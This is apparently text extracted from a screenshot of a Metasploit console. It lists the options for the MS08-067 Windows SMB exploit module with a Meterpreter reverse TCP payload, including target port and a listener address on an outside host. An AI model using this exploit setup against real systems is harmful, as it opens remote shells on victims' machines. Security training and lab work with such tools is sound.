 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 4445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 72.69.76.76 yes The listen address (an interface may be specified)
LPORT 45241 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting